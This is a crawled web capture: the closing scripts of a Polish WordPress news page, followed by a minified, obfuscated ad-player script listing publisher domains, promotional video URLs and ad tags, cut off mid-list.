var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.366 seconds, on 2025-12-06 @ 04:26 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://cdn.onnetwork.tv/js/player90/embedOptAd.min.js?s=1764937747
body_size: 14033
content:
var p=b;(function(c,d){var o=b,e=c();while(!![]){try{var f=-parseInt(o(0x1d5))/0x1*(-parseInt(o(0x129))/0x2)+-parseInt(o(0x1c8))/0x3*(parseInt(o(0x225))/0x4)+parseInt(o(0x1b7))/0x5+parseInt(o(0x1be))/0x6+parseInt(o(0x2d2))/0x7*(parseInt(o(0x103))/0x8)+parseInt(o(0x15b))/0x9+-parseInt(o(0x135))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x90673));function a(){var C=['focuspl_pyszne.mp4','none','1296958','1243634','rynek-kolejowy.pl','querySelector','stickyMode4From7WithFullVisible','770144','belsat-ru.mp4','thatlangon.com','https://video.optad360.io/assets/mp4/transinfo_tsl.mp4','deblevel','e-prawnik.pl','isTTS','lelum.pl','gobertpartners.com','sekrety-zdrowia.org','notipress.mx','magnapolonia.org','1383794','ohme.pl','https://get.optad360.io/video/transfery_info_RC_Lens.mp4','skipOffset','disableAdsPreload','siatka.org','orgoa','https://video.optad360.io/assets/mp4/chip.pl_honda_crv.mp4','undefined','cardigital.net','planszeo.pl','wielkanoc_720p_16_9.mp4','oknonawagrowiec.pl','matematyka.pl','kanalsportowy.pl','ostatnidzwonek.pl','naa','carloskonig.com','border-radius:0px\x200px\x208px\x200px;background:black;width:9%;display:flex;align-items:center;justify-content:center;','<span\x20style=\x27color:black;cursor:pointer;pointer-events:all;\x27>','m.kwejk.pl','futlances.net','sieradzak.pl','muted','dfp','https://get.optad360.io/video/VIDEO_02.mp4','transform','kuzminykh.org','tagsByPlacement','238852iCdfHZ','macspots.com','mjakmalopolska.pl','closerWidth','https://video.optad360.io/assets/mp4/telepolis_-_Samsung_Galaxy_S24_bez_tajemnic.mp4','masal.news','druzi.biz.ua','notsold','extrememanual.net','margin','forceFile','swiatzwierzat.pl','mthai.com','hiloved.com','1505141','turkweb.pl','rynekinfrastruktury.pl','everaoh.com','emkielce.pl','cksport.pl','d=\x22M\x206.3895625,6.4195626\x20C\x2093.580437,93.610437\x2093.580437,93.610437\x2093.580437,93.610437\x22\x20','iphonemod.net','recettemarocaine365.com','https://video.optad360.io/assets/mp4/belsat-eng.mp4','concat','fratria_wpl.mp4','code','split','turkey-breaking.com','string','wanimali.eu','simplenews.me','https://video.optad360.io/assets/mp4/fratria_25_04.mp4','belaya.info','umum','1383788','blog.kocowa.com','stalowemiasto.pl','horizontal_margin','jjang0u.com','enmimaquinafunciona.com','dzivnieku-stasti-lv.com','bizblog.pl','length','chippl_huawei.mp4','farmforage.com','wyborkierowcow.pl','https://video.optad360.io/assets/mp4/fratria_24_04.mp4','fratria_glinski.mp4','https://video.optad360.io/assets/mp4/ithardware_wosp.mp4','forumpc.pl','autoStart','https://video.optad360.io/assets/mp4/transinfo_evan.mp4','griego-medical.com','closest','vids','transfery_info_RC_Lens.mp4','closerHeight','greenpeace_uk.mp4','text','https://get.optad360.io/assets/mp4/telepolispl_fold4flip4.mp4','ithardware_patriot.mp4','tierient.com','cm-ob.pt','tabletowo.pl','bankier.pl','naszraciborz.pl','sizes','.td-fix-index','tabletowopl_viii.mp4','www.','vasts','thpanorama.com','showWay','wrc.net.pl','selector','icalendario.net','https://get.optad360.io/assets/mp4/telepolis_telewizja_t_mobile.mp4','wifi-help.net','yourtripagent.com','fanipogody.pl','discuss.com.hk','dma','transport-publiczny.pl','boop.pl','stickyHeight','oldmedic.com','stringfixer.com','mca','https://video.optad360.io/assets/mp4/ithardware_patriot.mp4','24tp.pl','stringify','donald.pl','3vh','580079','mobile','1269290','641151','stickyMode','gottamentor.com','preroll1','1452315','mgronline.com','pplcmt','kcp.pl','wynagrodzenia.pl','a4-klub.pl','dmcoffee.blog','chip.pl','pblocksize','telepolis_plus.mp4','dziennikwschodni.pl','turysci.pl','nowinytyskie.pl','https://video.optad360.io/assets/mp4/fratria_04_04.mp4','csiaspb.org','mblocksize','brain-start.net','https://get.optad360.io/assets/mp4/reklamaall.mp4','40px','domain','sadeczanin.info','https://get.optad360.io/assets/mp4/video_315s_pl_05-23.mp4','wiki-base.com','phhsnews.com','stickyPos','fratria_10_04.mp4','4vh','lang','1186947','1854517','apk.god','580084','telepolis_telewizja_t_mobile.mp4','ekologia.pl','linkneverdie.net','khedmanews.com','toLowerCase','mpp_wh_07.mp4','joecomp.com','differbetween.com','djurhistorier-sverige.com','777602','pit.pl','vermin-club.org','bar','772702','communityliteracy.org','passback','monarkinsulation.com','rynek-lotniczy.pl','baanjomyut.com','info112.pl','kz1.pl','height','kulinarnapolska.org','closerType','history-hub.com','https://get.optad360.io/assets/mp4/trojmiasto_23112022.mp4','1383791','toUpperCase','1533659','slazag.pl','wiadomoscihandlowe.pl','https://get.optad360.io/assets/mp4/video_315s_eng_05-23.mp4','<span\x20style=\x27min-width:20px;\x27></span>','episch-interessant.com','android.com.pl','https://video.optad360.io/assets/mp4/fratria_rydzyk.mp4','limanowa.in','epic-interesting.com','observatoriodepaliativos.org','1296960','91HIkueg','tarnogorski.info','https://get.optad360.io/assets/mp4/telepolis_plus.mp4','\x27\x20alt=\x27logo\x27\x20style=\x27display:inline-block\x20!important;height:14px\x20!important;max-height:14px\x20!important;max-width:100%\x20!important;min-width:auto\x20!important;vertical-align:middle\x20!important;margin:0px\x203px\x20!important;padding:0\x20!important;border:none\x20!important;width:auto\x20!important;opacity:1\x20!important;\x27\x20/>','919028','https://video.optad360.io/assets/mp4/ithardware_II.mp4','video_315s_pl_05-23.mp4','telepolis-plus-240622.mp4','vsl','4studio.com.ua','chogia.vn','wgospodarce_2902.mp4','https://get.optad360.io/assets/mp4/podarujwigilie_pl.mp4','568951','1240718','lebanonon.com','maxWidthSticky','CLOSE','mpress.pl','cid','ithardware_wosp.mp4','stickyWidth','EXS','floor','476375','www.chip.pl','<a\x20href=\x27','deltaclassic4literacy.org','1240719','ENG','jf-staeulalia.pt','https://get.optad360.io/assets/mp4/transinfo_wielton.mp4','charAt','979029','fixTransform','telepolispl_fold4flip4.mp4','telepolispl-iphone-14-pro.mp4','lifter.com.ua','bestvashikaranastrologer.com','https://video.optad360.io/assets/mp4/fratria_19_03.mp4','sfr-fresh.com','now','background','version','jobskom.news','news365.co.za','polsat_box_go_telepolis.mp4','acelenakliye.com','style','tinnendoc.com','https://get.optad360.io/assets/mp4/transinfo_ua.mp4','https://get.optad360.io/video/telepolis-plus-240622.mp4','wgospodarce.pl','rudzianin.pl','1379367','<img\x20src=\x27','style=\x22fill:none;fill-rule:evenodd;stroke:#ff0000;stroke-width:18.05195999;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1\x22></path>','image','warszawawpigulce.pl','fratria_25_04.mp4','ripleybelieves.com','approby.com','tysol.pl','the-hitech.net','elubaczow.com','goloskarpat.info','hmong.in.th','gyvunu-istorijos-lt.com','traasgpu.com','1379363','maxHeightSticky','stickyOnly','border-radius:8px\x200px\x200px\x200px;background:black;width:9%;display:flex;align-items:center;justify-content:center;\x27>X</span>','715992UbSjoG','language','slide','https://video.optad360.io/assets/mp4/transinfo_naczepa.mp4','temi.pl','vlivetricks.com','919027','width','stickyHMargin','outstream','smakosze.pl','mgsm.pl','stickyVBMargin','stickyIgnoreOther','1525324','916739','muteios','minapvol','endsWith','gamak.tv','biznesinfo.pl','BODY','123zdrowie.pl','eyewated.com','801038','chip.pl_honda_crv.mp4','fratria_24_04.mp4','imaginationforbreakfast.com','zona_militar_video.mp4','twojenowinki.pl','<span\x20style=\x27color:white;cursor:pointer;pointer-events:all;box-shadow:0px\x200px\x204px\x20#222;height:100%;font-weight:400;','istories-zoon-gr.com','branding','mblockbumper','<path\x20d=\x22M\x206.3894001,93.6106\x20C\x2093.830213,6.4194003\x2093.830213,6.4194003\x2093.830213,6.4194003\x22\x20','VIDEO_02.mp4','preload','params','567274AKNMFM','focus.pl','bytomski.pl','talkingofmoney.com','ktestone.com','transinfo_wyprzedzanie.mp4','hmong.es','northernillinoishealthplan.com','link','warbletoncouncil.org','biladblog.com','womenshealth.pl','28505140KZeGvN','atomiyme.com','ZAMKNIJ','czecho.pl','zona-militar.com','transferyinfo-richarlison.mp4','transfery.info','tygodniksiedlecki.com','myservername.com','gov-civil-setubal.pt','https://get.optad360.io/video/SiepomagaPl_60s.mp4','natemat.pl','shift','1383790','buspins.site','vmap','uavol','dieren-verhalen-nederland.com','https://get.optad360.io/assets/mp4/historia_mojej_kobiecosci_gosia_ohme.mp4','granice.pl','wSieciKulisy.mp4','epique-interessantes.com','przelom.pl','dpb','https://video.optad360.io/assets/mp4/.mp4','forumsamochodowe.pl','https://video.optad360.io/assets/mp4/FreeCoursesDataflair.mp4','1445580','\x20style=\x22fill:none;fill-rule:evenodd;stroke:#ff0000;stroke-width:17.80202103;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1\x22></path></g></svg>','stickyMode1WithStart','1487217','unian.net','epico-interessantes.com','https://video.optad360.io/assets/mp4/fratria_10_04.mp4','580087','https://video1.onnetwork.tv/opt.php?d=','770145','showHidden','6925023jbXYZd','unian.info','wid','vol','animal-stories-ar.com','1469311','ithardware.pl','comidasdereceitas.com','https://get.optad360.io/assets/mp4/autoplacpl_sprzedaz.mp4','ocloser','reklamapl.mp4','domekiogrodek.pl','dyrehistorier-norge.com','tregime-te-kafsheve-al.com','gurupenyemangat.com','parentNode','courageforkids.org','log','<div\x20style=\x27width:100%;height:20px;display:flex;flex-direction:row;align-items:center;justify-content:flex-end;pointer-events:none;margin-right:20px;background-color:#ffffff80;\x27>','https://get.optad360.io/video/WroclawMiastoSpotkan_16_9_720p.mp4','trojmiasto_23112022.mp4','unansea.com','type','sims.arhn.eu','telepolis.pl','containerId','thepattayanews.com','closerContent','trans_info_magazyn.mp4','</div>','dong.tinnendoc.com','pblockbumper','tarnowskiegory.info','dpre','radojuva.com','isArray','insertAdjacentElement','medthai.com','auto','fratria_04_04.mp4','gphai','24gliwice.pl','target','lv16.com.ar','https://video.optad360.io/assets/mp4/wpolityce_2902.mp4','jf-alcobertas.pt','1469310','ncmhcso.org','stickyVTMargin','pacificrimstreetfest.com','ziemiadebicka.pl','kristinseale.com','spidersweb.pl','unHide','push','1476429','forEach','https://get.optad360.io/assets/mp4/wyborkierowcow_fabia.mp4','chalized.com','uspesnazena.com','contiprimarycare.com','https://pubads.g.doubleclick.net/gampad/ads?iu=/121764058,22678376835/ohme.pl_o3b_instream_onn_o3b_midroll1&url=$$REFERER$$&description_url=https%3A%2F%2Fohme.pl%2F&tfcd=0&npa=0&sz=300x250%7C400x300%7C640x480&gdfp_req=1&output=xml_vast&unviewed_position_start=1&env=vp&nofb=1&vpa=auto&osd=2&frm=0&vis=1&sdr=1&is_amp=0&impl=s&vpos=preroll&ad_rule=0&vid_d=[vlen]&correlator=[timestamp]','kibice.net','https://video.optad360.io/assets/mp4/focuspl_pyszne.mp4','bezprawnik.pl','dondehayferia.com','1511334','newlife-clinic.com','wybieram-zdrowie.com','568954','adSettings','wyborkierowcow_fabia.mp4','lublin112.pl','news365.uk','https://get.optad360.io/assets/mp4/greenpeace_uk.mp4','300gospodarka.pl','createElement','spottedlublin.pl','tekstowo.pl','cursorinfo.co.il','gptsizes','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x22100%\x22\x20height=\x22100%\x22\x20viewbox=\x220\x200\x20100\x20100\x22\x20version=\x221.1\x22\x20style=\x22display:block;width:auto;height:70%;margin:0\x200.2em;pointer-events:all;\x22><g><path\x20','muttaqin.id','https://video.optad360.io/assets/mp4/belsat-ru.mp4','https://get.optad360.io/assets/mp4/mpp_mh_08.mp4','kruupdate.com','file','tyna.info.pl','julinse.com','muusikakool.net','forum.motocyklistow.pl','lizspaperloft.com','771345vZWdNi','epico-interesantes.org','bolafortunes.blogspot.com','dyrehistorier-danmark.com','ONTVOpAdConfig','waw4free.pl','istorii-o-zhivotnyh-ru.com','2037984LgGSFy','optad','https://vast.onnetwork.tv/no_ad.php','auto-motor-i-sport.pl','mehvaccasestudies.com','680484','autoblog.pl','1173253','tv.starachowice.pl','delachieve.com','6ZgWhsb','whattalking.com','https://get.optad360.io/video/wielkanoc_720p_16_9.mp4','portalbraniewo.pl','transinfo_evan.mp4','slice','wykop.pl','viralpress.pl','mojewypieki.com','indexOf','loxy.net','node-tricks.com','exmp4','4cqScjl','telepolis_-_Samsung_Galaxy_S24_bez_tajemnic.mp4','<div\x20style=\x27width:100%;background-color:black;display:flex;flex-direction:row;justify-content:right;align-items:center;padding:1px;\x27>','1383789','1379545','sweetishhill.com','pulsmedycyny.pl','epico-interesantes.com','transinfo_zakaz_wyprzedzania.mp4','pinv','wiki5.ru','vertical_margin','because_you_have_a_heart.mp4','price-o-zivotinjama-hr.com','niair.xyz','calc(\x20100%\x20+\x2020px\x20)','gpna','1441275','fastfoodmenupreise.de','908889','pinva','568952','allattortenetek-hu.com','https://video.optad360.io/assets/mp4/trans_info_magazyn.mp4','631331','howpeopleheal.net','egospodarka.pl','patkardevelopers.com','sawaleif.com','https://video.optad360.io/assets/mp4/telepolispl-iphone-14-pro.mp4','strephonsays.com','https://video.optad360.io/assets/mp4/transferyinfo-richarlison.mp4'];a=function(){return C;};return a();}var ONTVOptAdWS=[{'d':'celebs-networth.com','i':0x24ed},{'d':p(0x276),'i':0x2695},{'d':p(0x2b0),'i':0x2696},{'d':p(0x2cf),'i':0x269c},{'d':p(0x19f),'i':0x24b7},{'d':p(0x214),'i':0x24b8},{'d':'opowiastka.com','i':0x24b9},{'d':'thetruereporter.com','i':0x24ba},{'d':p(0x2b4),'i':0x24e2},{'d':p(0x1a9),'i':0x24e3},{'d':p(0x26f),'i':0x25ef},{'d':'goniec.pl','i':0x25f0},{'d':p(0x310),'i':0x24e4},{'d':p(0x1f9),'i':0x24e5},{'d':'flamengo81.com','i':0x24e6},{'d':p(0x2cf),'i':0x269c},{'d':'globalinfo.pl','i':0x269d},{'d':p(0x2cb),'i':0x269e},{'d':p(0x14a),'i':0x269f},{'d':'epico-interessanti.com','i':0x26a0},{'d':p(0x1dc),'i':0x26a1},{'d':p(0x1b8),'i':0x26a2},{'d':p(0x155),'i':0x26a3},{'d':p(0x1ba),'i':0x26a4},{'d':p(0x2b2),'i':0x26a5},{'d':p(0x167),'i':0x26a6},{'d':p(0x146),'i':0x26a7},{'d':'elainten-tarinoita-suomi.com','i':0x26a8},{'d':'hayvan-hikayeleri-tr.com','i':0x26a9},{'d':p(0x122),'i':0x26aa},{'d':'pribehy-zvirat-cz.com','i':0x26ab},{'d':p(0x1eb),'i':0x26ac},{'d':'pribehy-zvierat-sk.com','i':0x26ad},{'d':p(0x1e2),'i':0x26ae},{'d':p(0x168),'i':0x26af},{'d':p(0xfd),'i':0x26b0},{'d':'zivalske-zgodbe-sl.com','i':0x26b1},{'d':p(0x24e),'i':0x26b2},{'d':'povesti-cu-animale-ro.com','i':0x26b3},{'d':p(0x15f),'i':0x26b4},{'d':p(0x1bd),'i':0x26b5},{'d':'al-akhbar.com','i':0x26bd},{'d':p(0x266),'i':0x26c2},{'d':p(0x117),'i':0x26c3},{'d':p(0x279),'i':0x26c6},{'d':p(0x294),'i':0x26c1},{'d':p(0x203),'i':0x26c7},{'d':'newsbook.pl','i':0x26c8},{'d':p(0x14b),'i':0x26c9},{'d':'skijumping.pl','i':0x26c4},{'d':p(0x173),'i':0x26c5},{'d':p(0x234),'i':0x26ca},{'d':p(0x1ce),'i':0x26d4},{'d':'dieroten.pl','i':0x26d5},{'d':p(0x2a8),'i':0x26d6},{'d':p(0x13b),'i':0x26d8},{'d':p(0x19b),'i':0x2763},{'d':p(0x29e),'i':0x2762},{'d':'menshealth.pl','i':0x2764},{'d':p(0x134),'i':0x2765},{'d':p(0x162),'i':0x2766},{'d':p(0x23a),'i':0x2767},{'d':p(0x180),'i':0x2768},{'d':'pless.pl','i':0x2955},{'d':p(0x18f),'i':0x2956},{'d':p(0x215),'i':0x2957},{'d':p(0x1cf),'i':0x2958},{'d':p(0x267),'i':0x2959},{'d':p(0x275),'i':0x295a},{'d':p(0x148),'i':0x295b},{'d':p(0x28d),'i':0x295b},{'d':p(0x28f),'i':0x2964},{'d':p(0x1a8),'i':0x2965},{'d':'motocykl-online.pl','i':0x2966},{'d':p(0x2bb),'i':0x2967},{'d':p(0x235),'i':0x2968},{'d':p(0x278),'i':0x2969},{'d':p(0x2e4),'i':0x296a},{'d':'dorzeczy.pl','i':0x296b},{'d':'lubiegrac.pl','i':0x296c},{'d':p(0x201),'i':0x296d},{'d':p(0x1a6),'i':0x296e},{'d':p(0x138),'i':0x296f},{'d':'lodzkisport.pl','i':0x2970},{'d':p(0x237),'i':0x2971},{'d':p(0x1c1),'i':0x2972},{'d':p(0x1b5),'i':0x2973},{'d':'tvmalbork.pl','i':0x2974},{'d':'tyna.info.pl','i':0x2975},{'d':p(0x212),'i':0x2976},{'d':p(0x120),'i':0x2977},{'d':p(0x24a),'i':0x2978},{'d':p(0x2be),'i':0x2979},{'d':p(0x1bc),'i':0x297a},{'d':p(0x257),'i':0x297b},{'d':p(0x227),'i':0x297c},{'d':'zamyslenie.pl','i':0x297d},{'d':'conadrogach.pl','i':0x297e},{'d':p(0x1e3),'i':0x2a18},{'d':p(0x28b),'i':0x2c30},{'d':'kwejk.pl','i':0x2cd6},{'d':p(0x21c),'i':0x2cd6},{'d':p(0x140),'i':0x2ce8},{'d':'ino.online','i':0x2ce9},{'d':p(0x230),'i':0x2cea},{'d':p(0x281),'i':0x2ceb},{'d':p(0x119),'i':0x2e40},{'d':p(0x27f),'i':0x2e41},{'d':p(0x1c4),'i':0x2e42},{'d':p(0x12b),'i':0x2e43},{'d':p(0x166),'i':0x2e44},{'d':p(0x2ab),'i':0x2e45},{'d':p(0x2bd),'i':0x2e46},{'d':'klp.pl','i':0x2e47},{'d':'fangol.pl','i':0x2e48},{'d':p(0x10e),'i':0x2e49},{'d':'trojmiasto.pl','i':0x2e4a},{'d':p(0x209),'i':0x2e4b},{'d':p(0x217),'i':0x2e4c},{'d':p(0x1db),'i':0x2e4d},{'d':'runners-world.pl','i':0x2e4e},{'d':p(0x10d),'i':0x2e50},{'d':'smartme.pl','i':0x2e51},{'d':p(0x107),'i':0x2e52},{'d':p(0x295),'i':0x2e53},{'d':p(0x184),'i':0x2e54},{'d':p(0x238),'i':0x2e55},{'d':p(0x1ef),'i':0x2e56},{'d':p(0x14e),'i':0x2e57},{'d':p(0x1a3),'i':0x2e58},{'d':p(0x296),'i':0x2e59},{'d':p(0x1cb),'i':0x2e5a},{'d':p(0x307),'i':0x2e5b},{'d':p(0x2c7),'i':0x2e5c},{'d':p(0x1c6),'i':0x2e5d},{'d':p(0x253),'i':0x2e5e},{'d':'ziemiadebicka.pl','i':0x2e5f},{'d':p(0x2d3),'i':